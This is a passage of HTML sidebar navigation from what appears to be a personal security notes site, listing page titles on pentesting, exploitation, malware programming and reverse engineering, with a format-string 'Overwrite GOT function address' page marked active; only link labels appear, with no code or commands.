    <li class="md-nav__item">
      <a href="../../../others/vim-cheatsheet/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Vim cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/windows-intro/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_6" >
        
          
          <label class="md-nav__link" for="__nav_6_6" id="__nav_6_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Linux
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_6_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_6">
            <span class="md-nav__icon md-icon"></span>
            Linux
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/install-arch-linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Arch Linux installation
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Linux advanced
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6_6_3" >
        
          
          <label class="md-nav__link" for="__nav_6_6_3" id="__nav_6_6_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Commands
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="3" aria-labelledby="__nav_6_6_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6_6_3">
            <span class="md-nav__icon md-icon"></span>
            Commands
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/find/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    find
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/socat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    socat
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/stat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    stat
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/linux/commands/xargs/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    xargs
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7" >
        
          
          <label class="md-nav__link" for="__nav_7" id="__nav_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Pentest
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7">
            <span class="md-nav__icon md-icon"></span>
            Pentest
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/revshell/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Reverse shell
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/services/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Services
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tips/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Tips
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/windows/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_5" >
        
          
          <label class="md-nav__link" for="__nav_7_5" id="__nav_7_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Active directory
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_5">
            <span class="md-nav__icon md-icon"></span>
            Active directory
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/active-directory/01-activedirectory/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to AD
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/active-directory/02-kerberos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Kerberos
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/active-directory/03-enumeration/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AD Enumeration
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/active-directory/04-exploit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AD Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_6" >
        
          
          <label class="md-nav__link" for="__nav_7_6" id="__nav_7_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    C2
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_6">
            <span class="md-nav__icon md-icon"></span>
            C2
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/c2/01-meterpreter/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Meterpreter
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/c2/02-empire/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Empire
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_7" >
        
          
          <label class="md-nav__link" for="__nav_7_7" id="__nav_7_7_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Networks
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_7_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_7">
            <span class="md-nav__icon md-icon"></span>
            Networks
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/networks/pivot/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Proxy & Port forwarding
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/networks/servers/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Server listeners
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/networks/tricks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Networks tricks
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_8" >
        
          
          <label class="md-nav__link" for="__nav_7_8" id="__nav_7_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Privesc
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_8">
            <span class="md-nav__icon md-icon"></span>
            Privesc
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/privesc/linux/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Linux Privesc
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/privesc/windows/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Windows Privesc
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_9" >
        
          
          <label class="md-nav__link" for="__nav_7_9" id="__nav_7_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Tools
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_9_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_9">
            <span class="md-nav__icon md-icon"></span>
            Tools
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/fcrackzip/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    fcrackzip
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/hydra/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hydra
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/johntheripper/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    John The Ripper
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/metasploit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Metasploit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/nmap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Nmap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/tools/wpscan/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    WPScan
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_7_10" >
        
          
          <label class="md-nav__link" for="__nav_7_10" id="__nav_7_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Wifi
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_7_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_7_10">
            <span class="md-nav__icon md-icon"></span>
            Wifi
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/wifi/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Wi-Fi
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/wifi/03-channels/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi channels
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/wifi/05-attacks/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi Attacks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../pentest/wifi/10-exploitation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wi-Fi Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8" >
        
          
          <label class="md-nav__link" for="__nav_8" id="__nav_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Programming
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8">
            <span class="md-nav__icon md-icon"></span>
            Programming
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/go/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Go
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/javascript/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Javascript
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/powershell/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Powershell
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8_4" >
        
          
          <label class="md-nav__link" for="__nav_8_4" id="__nav_8_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Charp
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_8_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8_4">
            <span class="md-nav__icon md-icon"></span>
            Charp
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to C#
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/01-csharp-malware/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    C# Malware
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/charp/02-csharp-evasion/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Sandbox evasion
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_8_5" >
        
          
          <label class="md-nav__link" for="__nav_8_5" id="__nav_8_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Python
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_8_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_8_5">
            <span class="md-nav__icon md-icon"></span>
            Python
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/python/introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../programming/python/security/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Security
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9" checked>
        
          
          <label class="md-nav__link" for="__nav_9" id="__nav_9_label" tabindex="">
            
  
  <span class="md-ellipsis">
    Pwn
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_9_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_9">
            <span class="md-nav__icon md-icon"></span>
            Pwn
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../assembly/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to x86 Assembly
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../binary-protections/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Binary protections
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c-code-audit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    C Code Audit
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../gdb/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    gdb cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../mona/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Mona
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../pwntools/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Pwntools cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../rop/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_8" >
        
          
          <label class="md-nav__link" for="__nav_9_8" id="__nav_9_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Buffer overflow
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_8">
            <span class="md-nav__icon md-icon"></span>
            Buffer overflow
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/01-calling-function-with-args-x64/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Call a function with arguments - 32 bits
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/10-bypassing-static-canary/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Bypassing a Static Canary
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/20-rop-x64-execve-syscall/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP 64 bits - execve syscall
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/30-ret2libc-x64-aslr/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ret2libc 64 bits (NX & ASLR)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/40-rop-x64-format-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    ROP & PIE leak (Format string)
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../buffer-overflow/50-rop-x64-in-libc/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    64 bits ROP inside LIBC/LIBM
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
    
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_9" checked>
        
          
          <label class="md-nav__link" for="__nav_9_9" id="__nav_9_9_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Format string
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_9_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_9_9">
            <span class="md-nav__icon md-icon"></span>
            Format string
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../01-introduction-format-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction - Format string
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../02-leak-the-stack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Leak the stack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Overwrite GOT function address
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Overwrite GOT function address
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#summary" class="md-nav__link">
    <span class="md-ellipsis">
      Summary
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#challenge" class="md-nav__link">
    <span class="md-ellipsis">
      Challenge
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Challenge">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#statement" class="md-nav__link">
    <span class="md-ellipsis">
      Statement
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#source-code" class="md-nav__link">
    <span class="md-ellipsis">
      Source code
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#answer" class="md-nav__link">
    <span class="md-ellipsis">
      Answer
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_10" >
        
          
          <label class="md-nav__link" for="__nav_9_10" id="__nav_9_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Heap
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_10">
            <span class="md-nav__icon md-icon"></span>
            Heap
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../heap/01-introduction-heap/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction - Heap
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../heap/05-house-of-force/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    House of Force
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../heap/10-fastbin-dup/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Fastbin Dup
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../heap/15-unsafe-unlink/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Unsafe Unlink
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../heap/20-safe-unlink/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Safe Unlink
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_9_11" >
        
          
          <label class="md-nav__link" for="__nav_9_11" id="__nav_9_11_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Shellcode
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_9_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_9_11">
            <span class="md-nav__icon md-icon"></span>
            Shellcode
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../shellcode/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../shellcode/05-writing/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Shellcoding
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../shellcode/10-exploitation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Exploitation
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10" >
        
          
          <label class="md-nav__link" for="__nav_10" id="__nav_10_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Reverse
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_10_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10">
            <span class="md-nav__icon md-icon"></span>
            Reverse
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Reverse Engineering
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/autoit/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AutoIt
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/ghidra/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Ghidra
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/hook/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hook functions
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/ida/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    IDA
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/stripped-binary/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Stripped binary
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/unicorn/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Unicorn
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_10_8" >
        
          
          <label class="md-nav__link" for="__nav_10_8" id="__nav_10_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Assembly
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_10_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_10_8">
            <span class="md-nav__icon md-icon"></span>
            Assembly
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../reverse/assembly/x86-assembly/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to x86 assembly
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
